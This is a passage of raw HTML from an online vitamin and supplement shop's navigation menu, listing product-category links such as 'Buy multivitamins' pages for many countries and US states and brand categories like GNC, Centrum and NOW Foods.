menu-item-type-taxonomy menu-item-object-product_cat menu-item-2158"><a href="https://vitaminsmenu.com/buy-multivitamins-romania/">Buy multivitamins Romania</a></li><li id="menu-item-2159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2159"><a href="https://vitaminsmenu.com/buy-multivitamins-russia/">Buy multivitamins Russia</a></li><li id="menu-item-2160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2160"><a href="https://vitaminsmenu.com/buy-multivitamins-rwanda/">Buy multivitamins Rwanda</a></li><li id="menu-item-2161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2161"><a href="https://vitaminsmenu.com/buy-multivitamins-saint-barthelemy/">Buy multivitamins Saint Barthelemy</a></li><li id="menu-item-2162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2162"><a href="https://vitaminsmenu.com/buy-multivitamins-saint-kitts-nevis/">Buy multivitamins Saint Kitts &amp; Nevis</a></li><li id="menu-item-2163" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2163"><a href="https://vitaminsmenu.com/buy-multivitamins-saint-lucia/">Buy multivitamins Saint Lucia</a></li><li id="menu-item-2164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2164"><a href="https://vitaminsmenu.com/buy-multivitamins-saint-martin/">Buy multivitamins Saint Martin</a></li><li id="menu-item-2165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2165"><a href="https://vitaminsmenu.com/buy-multivitamins-saint-pierre-miquelon/">Buy multivitamins Saint Pierre &amp; Miquelon</a></li><li id="menu-item-2166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2166"><a href="https://vitaminsmenu.com/buy-multivitamins-san-marino/">Buy multivitamins San Marino</a></li><li id="menu-item-2167" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2167"><a href="https://vitaminsmenu.com/buy-multivitamins-sao-tome-principe/">Buy multivitamins Sao Tome &amp; Principe</a></li><li id="menu-item-2168" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2168"><a href="https://vitaminsmenu.com/buy-multivitamins-saudi-arabia/">Buy multivitamins Saudi Arabia</a></li><li id="menu-item-2169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2169"><a href="https://vitaminsmenu.com/buy-multivitamins-senegal/">Buy multivitamins Senegal</a></li><li id="menu-item-2170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2170"><a href="https://vitaminsmenu.com/buy-multivitamins-serbia/">Buy multivitamins Serbia</a></li><li id="menu-item-2171" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2171"><a href="https://vitaminsmenu.com/buy-multivitamins-seychelles/">Buy multivitamins Seychelles</a></li><li id="menu-item-2172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2172"><a href="https://vitaminsmenu.com/buy-multivitamins-sierra-leone/">Buy multivitamins Sierra Leone</a></li><li id="menu-item-2173" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2173"><a href="https://vitaminsmenu.com/buy-multivitamins-singapore/">Buy multivitamins Singapore</a></li><li id="menu-item-2174" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2174"><a href="https://vitaminsmenu.com/buy-multivitamins-sint-maarten/">Buy multivitamins Sint Maarten</a></li><li id="menu-item-2175" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2175"><a href="https://vitaminsmenu.com/buy-multivitamins-slovakia/">Buy multivitamins Slovakia</a></li><li id="menu-item-2176" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2176"><a href="https://vitaminsmenu.com/buy-multivitamins-slovenia/">Buy multivitamins Slovenia</a></li><li id="menu-item-2177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2177"><a href="https://vitaminsmenu.com/buy-multivitamins-somalia/">Buy multivitamins Somalia</a></li><li id="menu-item-2178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2178"><a href="https://vitaminsmenu.com/buy-multivitamins-south-africa/">Buy multivitamins South Africa</a></li><li id="menu-item-2179" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2179"><a href="https://vitaminsmenu.com/buy-multivitamins-south-carolina/">Buy multivitamins South Carolina</a></li><li id="menu-item-2180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2180"><a href="https://vitaminsmenu.com/buy-multivitamins-south-dakota/">Buy multivitamins South Dakota</a></li><li id="menu-item-2181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2181"><a href="https://vitaminsmenu.com/buy-multivitamins-south-korea/">Buy multivitamins South Korea</a></li><li id="menu-item-2182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2182"><a href="https://vitaminsmenu.com/buy-multivitamins-south-sudan/">Buy multivitamins South Sudan</a></li><li id="menu-item-2183" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2183"><a href="https://vitaminsmenu.com/buy-multivitamins-spain/">Buy multivitamins Spain</a></li><li id="menu-item-2184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2184"><a href="https://vitaminsmenu.com/buy-multivitamins-sri-lanka/">Buy multivitamins Sri Lanka</a></li><li id="menu-item-2185" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2185"><a href="https://vitaminsmenu.com/buy-multivitamins-st-vincent-grenadines/">Buy multivitamins St. Vincent &amp; Grenadines</a></li><li id="menu-item-2186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2186"><a href="https://vitaminsmenu.com/buy-multivitamins-state-of-palestine/">Buy multivitamins State of Palestine</a></li><li id="menu-item-2187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2187"><a href="https://vitaminsmenu.com/calcium/">Calcium</a></li><li id="menu-item-2188" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2188"><a href="https://vitaminsmenu.com/caltrate/">Caltrate</a></li><li id="menu-item-2189" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2189"><a href="https://vitaminsmenu.com/category-caltrate/">Category: Caltrate</a></li><li id="menu-item-2190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2190"><a href="https://vitaminsmenu.com/category-centrovital/">Category: Centrovital</a></li><li id="menu-item-2191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2191"><a href="https://vitaminsmenu.com/category-cough-cold-flue/">Category: Cough, Cold &amp; Flue</a></li><li id="menu-item-2192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2192"><a href="https://vitaminsmenu.com/category-facial-care/">Category: Facial Care</a></li><li id="menu-item-2193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2193"><a href="https://vitaminsmenu.com/category-gnc/">Category: GNC</a></li><li id="menu-item-2194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2194"><a href="https://vitaminsmenu.com/category-health-care/">Category: Health Care</a></li><li id="menu-item-2195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2195"><a href="https://vitaminsmenu.com/category-muscles-pain/">Category: Muscles Pain</a></li><li id="menu-item-2196" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2196"><a href="https://vitaminsmenu.com/category-now-foods/">NOW Foods</a></li><li id="menu-item-2197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2197"><a href="https://vitaminsmenu.com/category-pain-relievers/">Category: Pain Relievers</a></li><li id="menu-item-2198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2198"><a href="https://vitaminsmenu.com/category-personal-care/">Category: Personal Care</a></li><li id="menu-item-2199" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2199"><a href="https://vitaminsmenu.com/category-puritans-pride/">Category: Puritans Pride</a></li><li id="menu-item-2200" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2200"><a href="https://vitaminsmenu.com/buy-multivitamins-sudan/">Buy multivitamins Sudan</a></li><li id="menu-item-2201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2201"><a href="https://vitaminsmenu.com/buy-multivitamins-suriname/">Buy multivitamins Suriname</a></li><li id="menu-item-2202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2202"><a href="https://vitaminsmenu.com/buy-multivitamins-sweden/">Buy multivitamins Sweden</a></li><li id="menu-item-2203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2203"><a href="https://vitaminsmenu.com/buy-multivitamins-switzerland/">Buy multivitamins Switzerland</a></li><li id="menu-item-2204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2204"><a href="https://vitaminsmenu.com/buy-multivitamins-syria/">Buy multivitamins Syria</a></li><li id="menu-item-2205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2205"><a href="https://vitaminsmenu.com/buy-multivitamins-taiwan/">Buy multivitamins Taiwan</a></li><li id="menu-item-2206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2206"><a href="https://vitaminsmenu.com/buy-multivitamins-tajikistan/">Buy multivitamins Tajikistan</a></li><li id="menu-item-2207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2207"><a href="https://vitaminsmenu.com/buy-multivitamins-tanzania/">Buy multivitamins Tanzania</a></li><li id="menu-item-2208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2208"><a href="https://vitaminsmenu.com/buy-multivitamins-tennessee/">Buy multivitamins Tennessee</a></li><li id="menu-item-2209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2209"><a href="https://vitaminsmenu.com/buy-multivitamins-texas/">Buy multivitamins Texas</a></li><li id="menu-item-2210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2210"><a href="https://vitaminsmenu.com/buy-multivitamins-thailand/">Buy multivitamins Thailand</a></li><li id="menu-item-2211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2211"><a href="https://vitaminsmenu.com/buy-multivitamins-timor-leste/">Buy multivitamins Timor-Leste</a></li><li id="menu-item-2212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2212"><a href="https://vitaminsmenu.com/buy-multivitamins-togo/">Buy multivitamins Togo</a></li><li id="menu-item-2213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2213"><a href="https://vitaminsmenu.com/buy-multivitamins-trinidad-and-tobago/">Buy multivitamins Trinidad and Tobago</a></li><li id="menu-item-2214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2214"><a href="https://vitaminsmenu.com/buy-multivitamins-tunisia/">Buy multivitamins Tunisia</a></li><li id="menu-item-2215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2215"><a href="https://vitaminsmenu.com/buy-multivitamins-turkey/">Buy multivitamins Turkey</a></li><li id="menu-item-2216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2216"><a href="https://vitaminsmenu.com/buy-multivitamins-turks-and-caicos/">Buy multivitamins Turks and Caicos</a></li><li id="menu-item-2217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2217"><a href="https://vitaminsmenu.com/buy-multivitamins-uganda/">Buy multivitamins Uganda</a></li><li id="menu-item-2218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2218"><a href="https://vitaminsmenu.com/buy-multivitamins-uk/">Buy multivitamins uk</a></li><li id="menu-item-2219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2219"><a href="https://vitaminsmenu.com/buy-multivitamins-ukraine/">Buy multivitamins Ukraine</a></li><li id="menu-item-2220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2220"><a href="https://vitaminsmenu.com/buy-multivitamins-united-arab-emirates/">Buy multivitamins United Arab Emirates</a></li><li id="menu-item-2221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2221"><a href="https://vitaminsmenu.com/buy-multivitamins-uruguay/">Buy multivitamins Uruguay</a></li><li id="menu-item-2222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2222"><a href="https://vitaminsmenu.com/buy-multivitamins-usa/">Buy multivitamins USA</a></li><li id="menu-item-2223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2223"><a href="https://vitaminsmenu.com/buy-multivitamins-utah/">Buy multivitamins Utah</a></li><li id="menu-item-2224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2224"><a href="https://vitaminsmenu.com/buy-multivitamins-uzbekistan/">Buy multivitamins Uzbekistan</a></li><li id="menu-item-2225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2225"><a href="https://vitaminsmenu.com/buy-multivitamins-venezuela/">Buy multivitamins Venezuela</a></li><li id="menu-item-2226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2226"><a href="https://vitaminsmenu.com/buy-multivitamins-vermont/">Buy multivitamins Vermont</a></li><li id="menu-item-2227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2227"><a href="https://vitaminsmenu.com/buy-multivitamins-vietnam/">Buy multivitamins Vietnam</a></li><li id="menu-item-2228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2228"><a href="https://vitaminsmenu.com/buy-multivitamins-virginia/">Buy multivitamins Virginia</a></li><li id="menu-item-2229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2229"><a href="https://vitaminsmenu.com/buy-multivitamins-washington/">Buy multivitamins Washington</a></li><li id="menu-item-2230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2230"><a href="https://vitaminsmenu.com/buy-multivitamins-west-virginia/">Buy multivitamins West Virginia</a></li><li id="menu-item-2231" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2231"><a href="https://vitaminsmenu.com/buy-multivitamins-western-sahara/">Buy multivitamins Western Sahara</a></li><li id="menu-item-2232" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2232"><a href="https://vitaminsmenu.com/buy-multivitamins-wisconsin/">Buy multivitamins Wisconsin</a></li><li id="menu-item-2233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2233"><a href="https://vitaminsmenu.com/buy-multivitamins-yemen/">Buy multivitamins Yemen</a></li><li id="menu-item-2234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2234"><a href="https://vitaminsmenu.com/buy-multivitamins-zambia/">Buy multivitamins Zambia</a></li><li id="menu-item-2235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2235"><a href="https://vitaminsmenu.com/buy-multivitamins-zimbabwe/">Buy multivitamins Zimbabwe</a></li><li id="menu-item-2236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2236"><a href="https://vitaminsmenu.com/caltrate-d/">caltrate d</a></li><li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2237"><a href="https://vitaminsmenu.com/category-sexual-wellness/">Category: Sexual Wellness</a></li><li id="menu-item-2238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2238"><a href="https://vitaminsmenu.com/category-skin-care/">Category: Skin Care</a></li><li id="menu-item-2239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2239"><a href="https://vitaminsmenu.com/category-supplements/">Category: Supplements</a></li><li id="menu-item-2240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2240"><a href="https://vitaminsmenu.com/category-vitamin-c/">Category: Vitamin C</a></li><li id="menu-item-2241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2241"><a href="https://vitaminsmenu.com/centrovital/">Centrovital</a></li><li id="menu-item-2242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2242"><a href="https://vitaminsmenu.com/centrum/">Centrum Tablet Price in Pakistan</a></li><li id="menu-item-2243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-2243"><a href="https://vitaminsmenu.com/children-health/">Children Health</a></li><li id="menu-item-2244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2244"><a href="https://vitaminsmenu.com/centrum-multivitamin-price-in-pakistan/">centrum multivitamin price in pakistan</a></li><li id="menu-item-2245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2245"><a href="https://vitaminsmenu.com/chewable-calcium-tablets-in-pakistan/">chewable calcium tablets in pakistan</a></li><li id="menu-item-2246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2246"><a href="https://vitaminsmenu.com/chewable-multivitamin-in-pakistan/">chewable multivitamin in pakistan</a></li><li id="menu-item-2247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2247"><a href="https://vitaminsmenu.com/davago/">davago</a></li><li id="menu-item-2248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2248"><a href="https://vitaminsmenu.com/dettol-dvago/">dettol dvago</a></li><li id="menu-item-2249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2249"><a href="https://vitaminsmenu.com/dim-supplement-in-pakistan/">dim supplement in pakistan</a></li><li id="menu-item-2250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2250"><a href="https://vitaminsmenu.com/dmax-vitamin-d3/">dmax vitamin d3</a></li><li id="menu-item-2251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2251"><a href="https://vitaminsmenu.com/ensure-dvago/">ensure dvago</a></li><li id="menu-item-2252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2252"><a href="https://vitaminsmenu.com/face-shield-dvago/">face shield dvago</a></li><li id="menu-item-2253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2253"><a href="https://vitaminsmenu.com/gradyn-tablets-price-in-pakistan/">gradyn tablets price in pakistan</a></li><li id="menu-item-2254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2254"><a href="https://vitaminsmenu.com/children-health-supplements/">Children Health Supplements</a></li><li id="menu-item-2255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2255"><a href="https://vitaminsmenu.com/clearance/">Clearance</a></li><li id="menu-item-2256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2256"><a href="https://vitaminsmenu.com/collagen/">Collagen</a></li><li id="menu-item-2257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2257"><a href="https://vitaminsmenu.com/coq10/">CoQ10</a></li><li id="menu-item-2258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2258"><a href="https://vitaminsmenu.com/cough-cold-flue/">Cough, Cold &amp; Flue</a></li><li id="menu-item-2259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2259"><a href="https://vitaminsmenu.com/denture-care/">Denture Care</a></li><li id="menu-item-2260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2260"><a href="https://vitaminsmenu.com/deodorant/">Deodorant</a></li><li id="menu-item-2261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2261"><a href="https://vitaminsmenu.com/diabetic-support-supplements/">Diabetic Support Supplements</a></li><li id="menu-item-2262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2262"><a href="https://vitaminsmenu.com/dove/">DOVE</a></li><li id="menu-item-2263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2263"><a href="https://vitaminsmenu.com/eye-care/">Eye Care</a></li><li id="menu-item-2264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2264"><a href="https://vitaminsmenu.com/face-wash/">Face Wash</a></li><li id="menu-item-2265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2265"><a href="https://vitaminsmenu.com/facial-care/">Facial Care</a></li><li id="menu-item-2266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2266"><a href="https://vitaminsmenu.com/fat-burners/">Fat Burners</a></li><li id="menu-item-2267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2267"><a href="https://vitaminsmenu.com/female-sexual-wellness/">Female Sexual Wellness</a></li><li id="menu-item-2268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2268"><a href="https://vitaminsmenu.com/fish-oil/">Fish Oil</a></li><li id="menu-item-2269" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-2269"><a href="https://vitaminsmenu.com/gnc/">GNC</a></li><li id="menu-item-2270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2270"><a href="https://vitaminsmenu.com/centrum-silver-women-50/">centrum silver women 50+</a></li><li id="menu-item-2271" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2271"><a href="https://vitaminsmenu.com/cenvitan-multivitamin-price-in-pakistan/">cenvitan multivitamin price in pakistan</a></li><li id="menu-item-2272" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2272"><a href="https://vitaminsmenu.com/gnc-islamabad/">gnc islamabad</a></li><li id="menu-item-2273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2273"><a href="https://vitaminsmenu.com/gnc-karachi/">gnc karachi</a></li><li id="menu-item-2274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2274"><a href="https://vitaminsmenu.com/gnc-lahore/">gnc lahore</a></li><li id="menu-item-2275" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2275"><a href="https://vitaminsmenu.com/gnc-lahore-mm-alam-road/">gnc lahore mm alam road</a></li><li id="menu-item-2276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2276"><a href="https://vitaminsmenu.com/gnc-lahore-products/">gnc lahore products</a></li><li id="menu-item-2277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2277"><a href="https://vitaminsmenu.com/gnc-magnesium/">gnc magnesium</a></li><li id="menu-item-2278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2278"><a href="https://vitaminsmenu.com/gnc-mega-men/">gnc mega men</a></li><li id="menu-item-2279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2279"><a href="https://vitaminsmenu.com/gnc-pakistan/">gnc pakistan</a></li><li id="menu-item-2280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2280"><a href="https://vitaminsmenu.com/gnc-products/">gnc products</a></li><li id="menu-item-2281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2281"><a href="https://vitaminsmenu.com/gnc-products-in-pakistan/">gnc products in pakistan</a></li><li id="menu-item-2282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2282"><a href="https://vitaminsmenu.com/gnc-protein/">gnc protein</a></li><li id="menu-item-2283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2283"><a href="https://vitaminsmenu.com/gnc-womens-ultra-mega/">gnc women&#8217;s ultra mega</a></li><li id="menu-item-2284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2284"><a href="https://vitaminsmenu.com/hair-care/">Hair Care</a></li><li id="menu-item-2285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2285"><a href="https://vitaminsmenu.com/hair-spray/">Hair Spray</a></li><li id="menu-item-2286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2286"><a href="https://vitaminsmenu.com/hair-styling-gel/">Hair Styling Gel</a></li><li id="menu-item-2287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2287"><a href="https://vitaminsmenu.com/health-care/">Health Care</a></li><li id="menu-item-2288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2288"><a href="https://vitaminsmenu.com/immune-health/">Immune Health</a></li><li id="menu-item-2289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2289"><a href="https://vitaminsmenu.com/iron/">Iron</a></li><li id="menu-item-2290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2290"><a href="https://vitaminsmenu.com/kids-multivitamins/">kids multivitamins</a></li><li id="menu-item-2291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2291"><a href="https://vitaminsmenu.com/lip-care/">Lip Care</a></li><li id="menu-item-2292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2292"><a href="https://vitaminsmenu.com/lotions/">Lotions</a></li><li id="menu-item-2293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2293"><a href="https://vitaminsmenu.com/magnesium/">Magnesium</a></li><li id="menu-item-2294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2294"><a href="https://vitaminsmenu.com/male-sexual-wellness/">Male Sexual Wellness</a></li><li id="menu-item-2295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2295"><a href="https://vitaminsmenu.com/men-health/">Men Health</a></li><li id="menu-item-2296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2296"><a href="https://vitaminsmenu.com/men-multivitamins/">Men Multivitamins</a></li><li id="menu-item-2297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2297"><a href="https://vitaminsmenu.com/herbal-multivitamins-in-pakistan/">Herbal multivitamins in pakistan</a></li><li id="menu-item-2298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2298"><a href="https://vitaminsmenu.com/multivitamins-for-teenage-girl-in-pakistan/">Multivitamins for teenage girl in Pakistan</a></li><li id="menu-item-2299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2299"><a href="https://vitaminsmenu.com/one-a-day-mens-multivitamin-in-pakistan/">One A Day Mens Multivitamin in Pakistan</a></li><li id="menu-item-2300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2300"><a href="https://vitaminsmenu.com/purafit-multivitamin-price-in-pakistan/">Purafit Multivitamin price in pakistan</a></li><li id="menu-item-2301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2301"><a href="https://vitaminsmenu.com/minerals/">Minerals</a></li><li id="menu-item-2302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2302"><a href="https://vitaminsmenu.com/most-popular/">Most Popular</a></li><li id="menu-item-2303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2303"><a href="https://vitaminsmenu.com/mouth-freshener/">Mouth Freshener</a></li><li id="menu-item-2304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2304"><a href="https://vitaminsmenu.com/multivitamins/">Multivitamins</a></li><li id="menu-item-2305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2305"><a href="https://vitaminsmenu.com/muscles-pain/">Muscles Pain</a></li><li id="menu-item-2306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2306"><a href="https://vitaminsmenu.com/natrol/">Natrol</a></li><li id="menu-item-2307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2307"><a href="https://vitaminsmenu.com/natures-bounty/">Nature&#8217;s Bounty</a></li><li id="menu-item-2308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2308"><a href="https://vitaminsmenu.com/neocell/">NeoCell</a></li><li id="menu-item-2309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2309"><a href="https://vitaminsmenu.com/now-foods/">NOW Foods</a></li><li id="menu-item-2310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2310"><a href="https://vitaminsmenu.com/nutrifactor/">Nutrifactor</a></li><li id="menu-item-2311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2311"><a href="https://vitaminsmenu.com/one-a-day/">One A Day</a></li><li id="menu-item-2312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2312"><a href="https://vitaminsmenu.com/oral-care/">Oral Care</a></li><li id="menu-item-2313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2313"><a href="https://vitaminsmenu.com/osteo-biflex/">Osteo BiFlex</a></li><li id="menu-item-2314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2314"><a href="https://vitaminsmenu.com/pain-relievers/">Pain Relievers</a></li><li id="menu-item-2315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2315"><a href="https://vitaminsmenu.com/personal-care/">Personal Care</a></li><li id="menu-item-2316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2316"><a href="https://vitaminsmenu.com/products/">Products</a></li><li id="menu-item-2317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2317"><a href="https://vitaminsmenu.com/protein/">Protein</a></li><li id="menu-item-2318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2318"><a href="https://vitaminsmenu.com/puritans-pride/">Puritans Pride</a></li><li id="menu-item-2319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2319"><a 